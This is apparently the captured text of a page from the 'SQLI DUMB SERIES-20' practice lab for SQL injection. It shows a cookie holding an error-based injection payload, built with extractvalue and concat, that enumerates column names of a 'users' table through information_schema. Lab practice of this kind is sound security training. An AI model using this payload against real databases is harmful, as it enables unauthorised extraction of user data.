 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and (extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit
6,1),0x7e))) and '1'='1 and expires: Fri 09 Aug 2019 - 15:57:03
BUG OFF
YOU SILLY
DUMB HACKER
Delete Your Cookie!